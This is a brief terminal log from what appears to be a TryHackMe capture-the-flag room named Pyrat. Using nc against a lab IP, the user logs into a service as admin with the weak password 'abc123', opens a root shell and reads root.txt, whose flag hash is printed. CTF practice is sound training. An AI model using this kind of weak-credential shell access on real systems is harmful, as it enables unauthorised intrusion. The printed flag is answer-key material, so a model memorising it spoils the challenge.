 ┌──(kali㉿kali)-[/mnt/…/SharedFolder/CTF/TryHackMe/Pyrat]
└─$ nc 10.10.118.253 8000
admin
Password:
abc123
Welcome Admin!!! Type "shell" to begin
shell
# ls
ls
pyrat.py  root.txt  snap
# cat root.txt
cat root.txt
ba5ed03e9e74bb98054438480165e221